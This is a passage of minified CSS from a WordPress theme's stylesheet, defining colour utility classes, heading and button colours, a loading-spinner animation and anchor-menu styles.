li,#eut-hidden-menu ul.eut-menu li a,#eut-theme-wrapper .eut-header-responsive-elements form,#eut-theme-wrapper .eut-header-responsive-elements form p,#eut-theme-wrapper .eut-header-responsive-elements form div,#eut-theme-wrapper .eut-header-responsive-elements form span{border-color:#eef1f6}#eut-hidden-menu-overlay{background-color:rgba(0,0,0,.9)}#eut-responsive-header .eut-logo-text a,#eut-responsive-header .eut-header-element>a,#eut-responsive-header .eut-header-element .eut-purchased-items{color:#838383}#eut-responsive-header .eut-logo-text a:hover,#eut-responsive-header .eut-header-element>a:hover{color:#000}#eut-responsive-header .eut-hidden-menu-btn a .eut-item:not(.eut-with-text) span{background-color:#838383}.eut-spinner{display:inline-block;position:absolute !important;top:50%;left:50%;margin-top:-1.5em;margin-left:-1.5em;text-indent:-9999em;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}.eut-isotope .eut-spinner{top:50px}.eut-spinner:not(.custom){font-size:14px;border-top:.2em solid rgba(127,127,127,.3);border-right:.2em solid rgba(127,127,127,.3);border-bottom:.2em solid rgba(127,127,127,.3);border-left:.2em solid;-webkit-animation:spinnerAnim 1.1s infinite linear;animation:spinnerAnim 1.1s infinite linear}.eut-spinner:not(.custom){border-left-color:#1c0000}.eut-spinner:not(.custom),.eut-spinner:not(.custom):after{border-radius:50%;width:3em;height:3em}@-webkit-keyframes spinnerAnim{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spinnerAnim{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}#eut-theme-wrapper .eut-box-item.eut-bg-white{color:#000;color:rgba(0,0,0,.3);background-color:#fff;-webkit-box-shadow:0px 0px 50px 0px rgba(0,0,0,.25);-moz-box-shadow:0px 0px 50px 0px rgba(0,0,0,.25);box-shadow:0px 0px 50px 0px rgba(0,0,0,.25)}#eut-theme-wrapper .eut-box-item.eut-bg-black{color:#fff;color:rgba(255,255,255,.6);background-color:#000;-webkit-box-shadow:0px 0px 50px 0px rgba(0,0,0,.25);-moz-box-shadow:0px 0px 50px 0px rgba(0,0,0,.25);box-shadow:0px 0px 50px 0px rgba(0,0,0,.25)}#eut-theme-wrapper .eut-box-item.eut-bg-white .eut-heading-color{color:#000}#eut-theme-wrapper .eut-box-item.eut-bg-black .eut-heading-color{color:#fff}#eut-theme-wrapper .has-primary-1-color{color:#1c0000}#eut-theme-wrapper .has-primary-1-background-color{background-color:#1c0000}#eut-theme-wrapper .has-primary-2-color{color:#02c4f7}#eut-theme-wrapper .has-primary-2-background-color{background-color:#02c4f7}#eut-theme-wrapper .has-primary-3-color{color:#91df43}#eut-theme-wrapper .has-primary-3-background-color{background-color:#91df43}#eut-theme-wrapper .has-primary-4-color{color:#411992}#eut-theme-wrapper .has-primary-4-background-color{background-color:#411992}#eut-theme-wrapper .has-primary-5-color{color:#355880}#eut-theme-wrapper .has-primary-5-background-color{background-color:#355880}#eut-theme-wrapper .has-primary-6-color{color:#db5111}#eut-theme-wrapper .has-primary-6-background-color{background-color:#db5111}#eut-theme-wrapper .has-light-color{color:#fff}#eut-theme-wrapper .has-light-background-color{background-color:#fff}#eut-theme-wrapper .has-white-color{color:#fff}#eut-theme-wrapper .has-white-background-color{background-color:#fff}#eut-theme-wrapper .has-dark-color{color:#000}#eut-theme-wrapper .has-dark-background-color{background-color:#000}#eut-theme-wrapper .has-black-color{color:#000}#eut-theme-wrapper .has-black-background-color{background-color:#000}#eut-theme-wrapper .has-green-color{color:#6eca09}#eut-theme-wrapper .has-green-background-color{background-color:#6eca09}#eut-theme-wrapper .has-red-color{color:#d0021b}#eut-theme-wrapper .has-red-background-color{background-color:#d0021b}#eut-theme-wrapper .has-orange-color{color:#fab901}#eut-theme-wrapper .has-orange-background-color{background-color:#fab901}#eut-theme-wrapper .has-aqua-color{color:#28d2dc}#eut-theme-wrapper .has-aqua-background-color{background-color:#28d2dc}#eut-theme-wrapper .has-blue-color{color:#15c7ff}#eut-theme-wrapper .has-blue-background-color{background-color:#15c7ff}#eut-theme-wrapper .has-purple-color{color:#7639e2}#eut-theme-wrapper .has-purple-background-color{background-color:#7639e2}#eut-theme-wrapper .has-grey-color{color:#e2e2e2}#eut-theme-wrapper .has-grey-background-color{background-color:#e2e2e2}::-moz-selection{color:#fff;background:#1c0000}::selection{color:#fff;background:#1c0000}h1,h2,h3,h4,h5,h6,.eut-h1,.eut-h2,.eut-h3,.eut-h4,.eut-h5,.eut-h6,.eut-heading-color,.eut-heading-hover-color:hover,p.eut-dropcap:first-letter ,h3#reply-title{color:#000}.eut-heading.eut-headings-primary-1,.eut-headings-primary-1 h1,.eut-headings-primary-1 h2,.eut-headings-primary-1 h3,.eut-headings-primary-1 h4,.eut-headings-primary-1 h5,.eut-headings-primary-1 h6,.eut-headings-primary-1 .eut-heading-color,.wpb_column.eut-headings-primary-1 h1,.wpb_column.eut-headings-primary-1 h2,.wpb_column.eut-headings-primary-1 h3,.wpb_column.eut-headings-primary-1 h4,.wpb_column.eut-headings-primary-1 h5,.wpb_column.eut-headings-primary-1 h6,.wpb_column.eut-headings-primary-1 .eut-heading-color,.eut-blog ul.eut-post-meta a:hover,#eut-content .widget.widget_nav_menu li.current-menu-item a,#eut-content .widget.widget_nav_menu li a:hover{color:#1c0000}.eut-heading.eut-headings-primary-2,.eut-headings-primary-2 h1,.eut-headings-primary-2 h2,.eut-headings-primary-2 h3,.eut-headings-primary-2 h4,.eut-headings-primary-2 h5,.eut-headings-primary-2 h6,.eut-headings-primary-2 .eut-heading-color,.wpb_column.eut-headings-primary-2 h1,.wpb_column.eut-headings-primary-2 h2,.wpb_column.eut-headings-primary-2 h3,.wpb_column.eut-headings-primary-2 h4,.wpb_column.eut-headings-primary-2 h5,.wpb_column.eut-headings-primary-2 h6,.wpb_column.eut-headings-primary-2 .eut-heading-color{color:#02c4f7}.eut-heading.eut-headings-primary-3,.eut-headings-primary-3 h1,.eut-headings-primary-3 h2,.eut-headings-primary-3 h3,.eut-headings-primary-3 h4,.eut-headings-primary-3 h5,.eut-headings-primary-3 h6,.eut-headings-primary-3 .eut-heading-color,.wpb_column.eut-headings-primary-3 h1,.wpb_column.eut-headings-primary-3 h2,.wpb_column.eut-headings-primary-3 h3,.wpb_column.eut-headings-primary-3 h4,.wpb_column.eut-headings-primary-3 h5,.wpb_column.eut-headings-primary-3 h6,.wpb_column.eut-headings-primary-3 .eut-heading-color{color:#91df43}.eut-heading.eut-headings-primary-4,.eut-headings-primary-4 h1,.eut-headings-primary-4 h2,.eut-headings-primary-4 h3,.eut-headings-primary-4 h4,.eut-headings-primary-4 h5,.eut-headings-primary-4 h6,.eut-headings-primary-4 .eut-heading-color,.wpb_column.eut-headings-primary-4 h1,.wpb_column.eut-headings-primary-4 h2,.wpb_column.eut-headings-primary-4 h3,.wpb_column.eut-headings-primary-4 h4,.wpb_column.eut-headings-primary-4 h5,.wpb_column.eut-headings-primary-4 h6,.wpb_column.eut-headings-primary-4 .eut-heading-color{color:#411992}.eut-heading.eut-headings-primary-5,.eut-headings-primary-5 h1,.eut-headings-primary-5 h2,.eut-headings-primary-5 h3,.eut-headings-primary-5 h4,.eut-headings-primary-5 h5,.eut-headings-primary-5 h6,.eut-headings-primary-5 .eut-heading-color,.wpb_column.eut-headings-primary-5 h1,.wpb_column.eut-headings-primary-5 h2,.wpb_column.eut-headings-primary-5 h3,.wpb_column.eut-headings-primary-5 h4,.wpb_column.eut-headings-primary-5 h5,.wpb_column.eut-headings-primary-5 h6,.wpb_column.eut-headings-primary-5 .eut-heading-color{color:#355880}.eut-heading.eut-headings-primary-6,.eut-headings-primary-6 h1,.eut-headings-primary-6 h2,.eut-headings-primary-6 h3,.eut-headings-primary-6 h4,.eut-headings-primary-6 h5,.eut-headings-primary-6 h6,.eut-headings-primary-6 .eut-heading-color,.wpb_column.eut-headings-primary-6 h1,.wpb_column.eut-headings-primary-6 h2,.wpb_column.eut-headings-primary-6 h3,.wpb_column.eut-headings-primary-6 h4,.wpb_column.eut-headings-primary-6 h5,.wpb_column.eut-headings-primary-6 h6,.wpb_column.eut-headings-primary-6 .eut-heading-color{color:#db5111}.eut-heading.eut-headings-dark,.eut-headings-dark h1,.eut-headings-dark h2,.eut-headings-dark h3,.eut-headings-dark h4,.eut-headings-dark h5,.eut-headings-dark h6,.eut-headings-dark .eut-heading-color,.wpb_column.eut-headings-dark h1,.wpb_column.eut-headings-dark h2,.wpb_column.eut-headings-dark h3,.wpb_column.eut-headings-dark h4,.wpb_column.eut-headings-dark h5,.wpb_column.eut-headings-dark h6,.wpb_column.eut-headings-dark .eut-heading-color{color:#000}.eut-heading.eut-headings-light,.eut-headings-light h1,.eut-headings-light h2,.eut-headings-light h3,.eut-headings-light h4,.eut-headings-light h5,.eut-headings-light h6,.eut-headings-light .eut-heading-color,.wpb_column.eut-headings-light h1,.wpb_column.eut-headings-light h2,.wpb_column.eut-headings-light h3,.wpb_column.eut-headings-light h4,.wpb_column.eut-headings-light h5,.wpb_column.eut-headings-light h6,.wpb_column.eut-headings-light .eut-heading-color{color:#fff}.eut-heading.eut-headings-green,.eut-headings-green h1,.eut-headings-green h2,.eut-headings-green h3,.eut-headings-green h4,.eut-headings-green h5,.eut-headings-green h6,.eut-headings-green .eut-heading-color,.wpb_column.eut-headings-green h1,.wpb_column.eut-headings-green h2,.wpb_column.eut-headings-green h3,.wpb_column.eut-headings-green h4,.wpb_column.eut-headings-green h5,.wpb_column.eut-headings-green h6,.wpb_column.eut-headings-green .eut-heading-color{color:#6eca09}.eut-heading.eut-headings-red,.eut-headings-red h1,.eut-headings-red h2,.eut-headings-red h3,.eut-headings-red h4,.eut-headings-red h5,.eut-headings-red h6,.eut-headings-red .eut-heading-color,.wpb_column.eut-headings-red h1,.wpb_column.eut-headings-red h2,.wpb_column.eut-headings-red h3,.wpb_column.eut-headings-red h4,.wpb_column.eut-headings-red h5,.wpb_column.eut-headings-red h6,.wpb_column.eut-headings-red .eut-heading-color{color:#d0021b}.eut-heading.eut-headings-orange,.eut-headings-orange h1,.eut-headings-orange h2,.eut-headings-orange h3,.eut-headings-orange h4,.eut-headings-orange h5,.eut-headings-orange h6,.eut-headings-orange .eut-heading-color,.wpb_column.eut-headings-orange h1,.wpb_column.eut-headings-orange h2,.wpb_column.eut-headings-orange h3,.wpb_column.eut-headings-orange h4,.wpb_column.eut-headings-orange h5,.wpb_column.eut-headings-orange h6,.wpb_column.eut-headings-orange .eut-heading-color{color:#fab901}.eut-heading.eut-headings-aqua,.eut-headings-aqua h1,.eut-headings-aqua h2,.eut-headings-aqua h3,.eut-headings-aqua h4,.eut-headings-aqua h5,.eut-headings-aqua h6,.eut-headings-aqua .eut-heading-color,.wpb_column.eut-headings-aqua h1,.wpb_column.eut-headings-aqua h2,.wpb_column.eut-headings-aqua h3,.wpb_column.eut-headings-aqua h4,.wpb_column.eut-headings-aqua h5,.wpb_column.eut-headings-aqua h6,.wpb_column.eut-headings-aqua .eut-heading-color{color:#28d2dc}.eut-heading.eut-headings-blue,.eut-headings-blue h1,.eut-headings-blue h2,.eut-headings-blue h3,.eut-headings-blue h4,.eut-headings-blue h5,.eut-headings-blue h6,.eut-headings-blue .eut-heading-color,.wpb_column.eut-headings-blue h1,.wpb_column.eut-headings-blue h2,.wpb_column.eut-headings-blue h3,.wpb_column.eut-headings-blue h4,.wpb_column.eut-headings-blue h5,.wpb_column.eut-headings-blue h6,.wpb_column.eut-headings-blue .eut-heading-color{color:#15c7ff}.eut-heading.eut-headings-purple,.eut-headings-purple h1,.eut-headings-purple h2,.eut-headings-purple h3,.eut-headings-purple h4,.eut-headings-purple h5,.eut-headings-purple h6,.eut-headings-purple .eut-heading-color,.wpb_column.eut-headings-purple h1,.wpb_column.eut-headings-purple h2,.wpb_column.eut-headings-purple h3,.wpb_column.eut-headings-purple h4,.wpb_column.eut-headings-purple h5,.wpb_column.eut-headings-purple h6,.wpb_column.eut-headings-purple .eut-heading-color{color:#7639e2}.eut-heading.eut-headings-grey,.eut-headings-grey h1,.eut-headings-grey h2,.eut-headings-grey h3,.eut-headings-grey h4,.eut-headings-grey h5,.eut-headings-grey h6,.eut-headings-grey .eut-heading-color,.wpb_column.eut-headings-grey h1,.wpb_column.eut-headings-grey h2,.wpb_column.eut-headings-grey h3,.wpb_column.eut-headings-grey h4,.wpb_column.eut-headings-grey h5,.wpb_column.eut-headings-grey h6,.wpb_column.eut-headings-grey .eut-heading-color{color:#888}.eut-text-primary-1,#eut-theme-wrapper .eut-text-hover-primary-1:hover,#eut-theme-wrapper a.eut-text-hover-primary-1:hover,#eut-theme-wrapper a .eut-text-hover-primary-1:hover,.eut-blog .eut-post-meta-wrapper li a:hover,.eut-search button[type=submit]:hover,.widget.widget_calendar table tbody a,blockquote>p:before,.eut-filter.eut-filter-style-classic ul li:hover,.eut-filter.eut-filter-style-classic ul li.selected{color:#1c0000}.eut-text-primary-1.eut-svg-icon{stroke:#1c0000}.eut-text-primary-2,#eut-theme-wrapper .eut-text-hover-primary-2:hover,#eut-theme-wrapper a.eut-text-hover-primary-2:hover,#eut-theme-wrapper a .eut-text-hover-primary-2:hover{color:#02c4f7}.eut-text-primary-2.eut-svg-icon{stroke:#02c4f7}.eut-text-primary-3,#eut-theme-wrapper .eut-text-hover-primary-3:hover,#eut-theme-wrapper a.eut-text-hover-primary-3:hover,#eut-theme-wrapper a .eut-text-hover-primary-3:hover{color:#91df43}.eut-text-primary-3.eut-svg-icon{stroke:#91df43}.eut-text-primary-4,#eut-theme-wrapper .eut-text-hover-primary-4:hover,#eut-theme-wrapper a.eut-text-hover-primary-4:hover,#eut-theme-wrapper a .eut-text-hover-primary-4:hover{color:#411992}.eut-text-primary-4.eut-svg-icon{stroke:#411992}.eut-text-primary-5,#eut-theme-wrapper .eut-text-hover-primary-5:hover,#eut-theme-wrapper a.eut-text-hover-primary-5:hover,#eut-theme-wrapper a .eut-text-hover-primary-5:hover{color:#355880}.eut-text-primary-5.eut-svg-icon{stroke:#355880}.eut-text-primary-6,#eut-theme-wrapper .eut-text-hover-primary-6:hover,#eut-theme-wrapper a.eut-text-hover-primary-6:hover,#eut-theme-wrapper a .eut-text-hover-primary-6:hover{color:#db5111}.eut-text-primary-6.eut-svg-icon{stroke:#db5111}.eut-text-dark,#eut-content .eut-text-dark,a.eut-text-dark,.eut-text-dark-hover:hover,a:hover .eut-text-dark-hover,.eut-blog.eut-with-shadow .eut-blog-item:not(.eut-style-2) .eut-post-title,.eut-blog.eut-with-shadow .eut-blog-item:not(.eut-style-2) .eut-read-more{color:#000}.eut-text-dark.eut-svg-icon{stroke:#000}.eut-text-light,#eut-content .eut-text-light,a.eut-text-light,.eut-text-light-hover:hover,a:hover .eut-text-light-hover,.eut-carousel-style-2 .eut-blog-carousel .eut-post-title{color:#fff}.eut-text-light.eut-svg-icon{stroke:#fff}.eut-text-green,.eut-text-hover-green:hover,a.eut-text-hover-green:hover,a:hover .eut-text-hover-green{color:#6eca09}.eut-text-green.eut-svg-icon{stroke:#6eca09}.eut-text-red,.eut-text-hover-red:hover,a.eut-text-hover-red:hover,a:hover .eut-text-hover-red{color:#d0021b}.eut-text-red.eut-svg-icon{stroke:#d0021b}.eut-text-orange,.eut-text-hover-orange:hover,a.eut-text-hover-orange:hover,a:hover .eut-text-hover-orange{color:#fab901}.eut-text-orange.eut-svg-icon{stroke:#fab901}.eut-text-aqua,.eut-text-hover-aqua:hover,a.eut-text-hover-aqua:hover,a:hover .eut-text-hover-aqua{color:#28d2dc}.eut-text-aqua.eut-svg-icon{stroke:#28d2dc}.eut-text-blue,.eut-text-hover-blue:hover,a.eut-text-hover-blue:hover,a:hover .eut-text-hover-blue{color:#15c7ff}.eut-text-blue.eut-svg-icon{stroke:#15c7ff}.eut-text-purple,.eut-text-hover-purple:hover,a.eut-text-hover-purple:hover,a:hover .eut-text-hover-purple{color:#7639e2}.eut-text-purple.eut-svg-icon{stroke:#7639e2}.eut-text-black,.eut-text-hover-black:hover,a.eut-text-hover-black:hover,a:hover .eut-text-hover-black{color:#000}.eut-text-black.eut-svg-icon{stroke:#000}.eut-text-grey,.eut-text-hover-grey:hover,a.eut-text-hover-grey:hover,a:hover .eut-text-hover-grey{color:#888}.eut-text-grey.eut-svg-icon{stroke:#888}.eut-text-white,.eut-text-hover-white:hover,a.eut-text-hover-white:hover,a:hover .eut-text-hover-white{color:#fff}.eut-text-white.eut-svg-icon{stroke:#fff}#eut-theme-wrapper .eut-bg-primary-1,#eut-theme-wrapper .eut-bg-hover-primary-1:hover,#eut-theme-wrapper a.eut-bg-hover-primary-1:hover,#eut-theme-wrapper a .eut-bg-hover-primary-1:hover,#eut-theme-wrapper a:hover .eut-bg-hover-primary-1,.eut-filter.eut-filter-style-button.eut-filter-color-primary-1 ul li.selected,#eut-theme-wrapper .eut-widget.eut-social li a.eut-outline:hover,#eut-theme-wrapper .eut-with-line:after,#eut-single-post-tags .eut-tags li a:hover,#eut-single-post-categories .eut-categories li a:hover,#eut-socials-modal .eut-social li a:hover,.eut-hover-underline:after,.eut-language-element ul li a:hover,.eut-language-element ul li a.active,#eut-language-modal ul li a:hover,#eut-language-modal ul li a.active,.eut-tabs-title .eut-tab-title.active .eut-title:after,#eut-section-nav .eut-nav-item.active:after,#eut-section-nav .eut-nav-item:hover:after{background-color:#1c0000;border-color:#1c0000;color:#fff}#eut-theme-wrapper a.eut-btn-line.eut-bg-primary-1{background-color:transparent;border-color:#1c0000;color:#1c0000}#eut-theme-wrapper a.eut-btn-line.eut-bg-hover-primary-1:hover{background-color:#1c0000;border-color:#1c0000;color:#fff}#eut-theme-wrapper .eut-menu-type-button.eut-primary-1>a .eut-item,#eut-theme-wrapper .eut-menu-type-button.eut-hover-primary-1>a:hover .eut-item{background-color:#1c0000;color:#fff}#eut-theme-wrapper .eut-bg-primary-2,#eut-theme-wrapper .eut-bg-hover-primary-2:hover,#eut-theme-wrapper a.eut-bg-hover-primary-2:hover,#eut-theme-wrapper a .eut-bg-hover-primary-2:hover,#eut-theme-wrapper a:hover .eut-bg-hover-primary-2,.eut-filter.eut-filter-style-button.eut-filter-color-primary-2 ul li.selected{background-color:#02c4f7;border-color:#02c4f7;color:#fff}#eut-theme-wrapper a.eut-btn-line.eut-bg-primary-2{background-color:transparent;border-color:#02c4f7;color:#02c4f7}#eut-theme-wrapper a.eut-btn-line.eut-bg-hover-primary-2:hover{background-color:#02c4f7;border-color:#02c4f7;color:#fff}#eut-theme-wrapper .eut-menu-type-button.eut-primary-2>a .eut-item,#eut-theme-wrapper .eut-menu-type-button.eut-hover-primary-2>a:hover .eut-item{background-color:#02c4f7;color:#fff}#eut-theme-wrapper .eut-bg-primary-3,#eut-theme-wrapper .eut-bg-hover-primary-3:hover,#eut-theme-wrapper a.eut-bg-hover-primary-3:hover,#eut-theme-wrapper a .eut-bg-hover-primary-3:hover,#eut-theme-wrapper a:hover .eut-bg-hover-primary-3,.eut-filter.eut-filter-style-button.eut-filter-color-primary-3 ul li.selected{background-color:#91df43;border-color:#91df43;color:#fff}#eut-theme-wrapper a.eut-btn-line.eut-bg-primary-3{background-color:transparent;border-color:#91df43;color:#91df43}#eut-theme-wrapper a.eut-btn-line.eut-bg-hover-primary-3:hover{background-color:#91df43;border-color:#91df43;color:#fff}#eut-theme-wrapper .eut-menu-type-button.eut-primary-3>a .eut-item,#eut-theme-wrapper .eut-menu-type-button.eut-hover-primary-3>a:hover .eut-item{background-color:#91df43;color:#fff}#eut-theme-wrapper .eut-bg-primary-4,#eut-theme-wrapper .eut-bg-hover-primary-4:hover,#eut-theme-wrapper a.eut-bg-hover-primary-4:hover,#eut-theme-wrapper a .eut-bg-hover-primary-4:hover,#eut-theme-wrapper a:hover .eut-bg-hover-primary-4,.eut-filter.eut-filter-style-button.eut-filter-color-primary-4 ul li.selected{background-color:#411992;border-color:#411992;color:#fff}#eut-theme-wrapper a.eut-btn-line.eut-bg-primary-4{background-color:transparent;border-color:#411992;color:#411992}#eut-theme-wrapper a.eut-btn-line.eut-bg-hover-primary-4:hover{background-color:#411992;border-color:#411992;color:#fff}#eut-theme-wrapper .eut-menu-type-button.eut-primary-4>a .eut-item,#eut-theme-wrapper .eut-menu-type-button.eut-hover-primary-4>a:hover .eut-item{background-color:#411992;color:#fff}#eut-theme-wrapper .eut-bg-primary-5,#eut-theme-wrapper .eut-bg-hover-primary-5:hover,#eut-theme-wrapper a.eut-bg-hover-primary-5:hover,#eut-theme-wrapper a .eut-bg-hover-primary-5:hover,#eut-theme-wrapper a:hover .eut-bg-hover-primary-5,.eut-filter.eut-filter-style-button.eut-filter-color-primary-5 ul li.selected{background-color:#355880;border-color:#355880;color:#fff}#eut-theme-wrapper a.eut-btn-line.eut-bg-primary-5{background-color:transparent;border-color:#355880;color:#355880}#eut-theme-wrapper a.eut-btn-line.eut-bg-hover-primary-5:hover{background-color:#355880;border-color:#355880;color:#fff}#eut-theme-wrapper .eut-menu-type-button.eut-primary-5>a .eut-item,#eut-theme-wrapper .eut-menu-type-button.eut-hover-primary-5>a:hover .eut-item{background-color:#355880;color:#fff}#eut-theme-wrapper .eut-bg-primary-6,#eut-theme-wrapper .eut-bg-hover-primary-6:hover,#eut-theme-wrapper a.eut-bg-hover-primary-6:hover,#eut-theme-wrapper a .eut-bg-hover-primary-6:hover,#eut-theme-wrapper a:hover .eut-bg-hover-primary-6,.eut-filter.eut-filter-style-button.eut-filter-color-primary-6 ul li.selected{background-color:#db5111;border-color:#db5111;color:#fff}#eut-theme-wrapper a.eut-btn-line.eut-bg-primary-6{background-color:transparent;border-color:#db5111;color:#db5111}#eut-theme-wrapper a.eut-btn-line.eut-bg-hover-primary-6:hover{background-color:#db5111;border-color:#db5111;color:#fff}#eut-theme-wrapper .eut-menu-type-button.eut-primary-6>a .eut-item,#eut-theme-wrapper .eut-menu-type-button.eut-hover-primary-6>a:hover .eut-item{background-color:#db5111;color:#fff}.eut-bg-dark,a.eut-bg-dark:hover,.eut-outline-btn a.eut-bg-dark:hover{background-color:#000;color:#fff}.eut-outline-btn a.eut-bg-dark{background-color:transparent;border-color:#000;color:#000}.eut-bg-light,a.eut-bg-light:hover{background-color:#fff;color:#000}.eut-outline-btn a.eut-bg-light:hover{background-color:#fff;color:#000}.eut-outline-btn a.eut-bg-light{background-color:transparent;border-color:#fff;color:#fff}#eut-theme-wrapper .eut-bg-green,#eut-theme-wrapper .eut-bg-hover-green:hover,#eut-theme-wrapper a.eut-bg-hover-green:hover,#eut-theme-wrapper a:hover .eut-bg-hover-green,.eut-filter.eut-filter-style-button.eut-filter-color-green ul li.selected{background-color:#6eca09;border-color:#6eca09;color:#fff}#eut-theme-wrapper a.eut-btn-line.eut-bg-green{background-color:transparent;border-color:#6eca09;color:#6eca09}#eut-theme-wrapper a.eut-btn-line.eut-bg-hover-green:hover{background-color:#6eca09;border-color:#6eca09;color:#fff}#eut-theme-wrapper .eut-menu-type-button.eut-green>a .eut-item,#eut-theme-wrapper .eut-menu-type-button.eut-hover-green>a:hover .eut-item{background-color:#6eca09;color:#fff}#eut-theme-wrapper .eut-bg-red,#eut-theme-wrapper .eut-bg-hover-red:hover,#eut-theme-wrapper a.eut-bg-hover-red:hover,#eut-theme-wrapper a:hover .eut-bg-hover-red,.eut-filter.eut-filter-style-button.eut-filter-color-red ul li.selected{background-color:#d0021b;border-color:#d0021b;color:#fff}#eut-theme-wrapper a.eut-btn-line.eut-bg-red{background-color:transparent;border-color:#d0021b;color:#d0021b}#eut-theme-wrapper a.eut-btn-line.eut-bg-hover-red:hover{background-color:#d0021b;border-color:#d0021b;color:#fff}#eut-theme-wrapper .eut-menu-type-button.eut-red>a .eut-item,#eut-theme-wrapper .eut-menu-type-button.eut-hover-red>a:hover .eut-item{background-color:#d0021b;color:#fff}#eut-theme-wrapper .eut-bg-orange,#eut-theme-wrapper .eut-bg-hover-orange:hover,#eut-theme-wrapper a.eut-bg-hover-orange:hover,#eut-theme-wrapper a:hover .eut-bg-hover-orange,.eut-filter.eut-filter-style-button.eut-filter-color-orange ul li.selected{background-color:#fab901;border-color:#fab901;color:#fff}#eut-theme-wrapper a.eut-btn-line.eut-bg-orange{background-color:transparent;border-color:#fab901;color:#fab901}#eut-theme-wrapper a.eut-btn-line.eut-bg-hover-orange:hover{background-color:#fab901;border-color:#fab901;color:#fff}#eut-theme-wrapper .eut-menu-type-button.eut-orange>a .eut-item,#eut-theme-wrapper .eut-menu-type-button.eut-hover-orange>a:hover .eut-item{background-color:#fab901;color:#fff}#eut-theme-wrapper .eut-bg-aqua,#eut-theme-wrapper .eut-bg-hover-aqua:hover,#eut-theme-wrapper a.eut-bg-hover-aqua:hover,#eut-theme-wrapper a:hover .eut-bg-hover-aqua,.eut-filter.eut-filter-style-button.eut-filter-color-aqua ul li.selected{background-color:#28d2dc;border-color:#28d2dc;color:#fff}#eut-theme-wrapper a.eut-btn-line.eut-bg-aqua{background-color:transparent;border-color:#28d2dc;color:#28d2dc}#eut-theme-wrapper a.eut-btn-line.eut-bg-hover-aqua:hover{background-color:#28d2dc;border-color:#28d2dc;color:#fff}#eut-theme-wrapper .eut-menu-type-button.eut-aqua>a .eut-item,#eut-theme-wrapper .eut-menu-type-button.eut-hover-aqua>a:hover .eut-item{background-color:#28d2dc;color:#fff}#eut-theme-wrapper .eut-bg-blue,#eut-theme-wrapper .eut-bg-hover-blue:hover,#eut-theme-wrapper a.eut-bg-hover-blue:hover,#eut-theme-wrapper a:hover .eut-bg-hover-blue,.eut-filter.eut-filter-style-button.eut-filter-color-blue ul li.selected{background-color:#15c7ff;border-color:#15c7ff;color:#fff}#eut-theme-wrapper a.eut-btn-line.eut-bg-blue{background-color:transparent;border-color:#15c7ff;color:#15c7ff}#eut-theme-wrapper a.eut-btn-line.eut-bg-hover-blue:hover{background-color:#15c7ff;border-color:#15c7ff;color:#fff}#eut-theme-wrapper .eut-menu-type-button.eut-blue>a .eut-item,#eut-theme-wrapper .eut-menu-type-button.eut-hover-blue>a:hover .eut-item{background-color:#15c7ff;color:#fff}#eut-theme-wrapper .eut-bg-purple,#eut-theme-wrapper .eut-bg-hover-purple:hover,#eut-theme-wrapper a.eut-bg-hover-purple:hover,#eut-theme-wrapper a:hover .eut-bg-hover-purple,.eut-filter.eut-filter-style-button.eut-filter-color-purple ul li.selected{background-color:#7639e2;border-color:#7639e2;color:#fff}#eut-theme-wrapper a.eut-btn-line.eut-bg-purple{background-color:transparent;border-color:#7639e2;color:#7639e2}#eut-theme-wrapper a.eut-btn-line.eut-bg-hover-purple:hover{background-color:#7639e2;border-color:#7639e2;color:#fff}#eut-theme-wrapper .eut-menu-type-button.eut-purple>a .eut-item,#eut-theme-wrapper .eut-menu-type-button.eut-hover-purple>a:hover .eut-item{background-color:#7639e2;color:#fff}#eut-theme-wrapper .eut-bg-black,#eut-theme-wrapper .eut-bg-hover-black:hover,#eut-theme-wrapper a.eut-bg-hover-black:hover,#eut-theme-wrapper a:hover .eut-bg-hover-black,.eut-filter.eut-filter-style-button.eut-filter-color-black ul li.selected{background-color:#000;border-color:#000;color:#fff}#eut-theme-wrapper a.eut-btn-line.eut-bg-black{background-color:transparent;border-color:#000;color:#000}#eut-theme-wrapper a.eut-btn-line.eut-bg-hover-black:hover{background-color:#000;border-color:#000;color:#fff}#eut-theme-wrapper .eut-menu-type-button.eut-black>a .eut-item,#eut-theme-wrapper .eut-menu-type-button.eut-hover-black>a:hover .eut-item{background-color:#000;color:#fff}#eut-theme-wrapper .eut-bg-grey,#eut-theme-wrapper .eut-bg-hover-grey:hover,#eut-theme-wrapper a.eut-bg-hover-grey:hover,#eut-theme-wrapper a:hover .eut-bg-hover-grey,.eut-filter.eut-filter-style-button.eut-filter-color-grey ul li.selected{background-color:#ccc;border-color:#ccc;color:#484848}#eut-theme-wrapper a.eut-btn-line.eut-bg-grey{background-color:transparent;border-color:#ccc;color:#ccc}#eut-theme-wrapper a.eut-btn-line.eut-bg-hover-grey:hover{background-color:#ccc;border-color:#ccc;color:#484848}#eut-theme-wrapper .eut-menu-type-button.eut-grey>a .eut-item,#eut-theme-wrapper .eut-menu-type-button.eut-hover-grey>a:hover .eut-item{background-color:#ccc;color:#484848}#eut-theme-wrapper .eut-bg-white,#eut-theme-wrapper .eut-bg-hover-white:hover,#eut-theme-wrapper a.eut-bg-hover-white:hover,#eut-theme-wrapper a:hover .eut-bg-hover-white,.eut-filter.eut-filter-style-button.eut-filter-color-white ul li.selected{background-color:#fff;border-color:#fff;color:#000}#eut-theme-wrapper a.eut-btn-line.eut-bg-white{background-color:transparent;border-color:#fff;color:#fff}#eut-theme-wrapper a.eut-btn-line.eut-bg-hover-white:hover{background-color:#fff;border-color:#fff;color:#000}#eut-theme-wrapper .eut-menu-type-button.eut-white>a .eut-item,#eut-theme-wrapper .eut-menu-type-button.eut-hover-white>a:hover .eut-item{background-color:#fff;color:#000}.eut-anchor-menu .eut-anchor-wrapper,.eut-anchor-menu .eut-container ul{background-color:#171a1d}.eut-anchor-menu .eut-anchor-wrapper,.eut-anchor-menu .eut-container>ul>li>a,.eut-anchor-menu .eut-container ul li a,.eut-anchor-menu .eut-container>ul>li:last-child>a{border-color:#333638}.eut-anchor-menu a{color:#fff;background-color:transparent}.eut-anchor-menu a:hover,.eut-anchor-menu .eut-container>ul>li.active>a{color:#f95f51;background-color:#171a1d}.eut-anchor-menu a .eut-arrow:after,.eut-anchor-menu a .eut-arrow:before{background-color:#f95f51}#eut-page-anchor{height:62px}#eut-page-anchor .eut-anchor-wrapper{line-height:60px}#eut-page-anchor.eut-anchor-menu 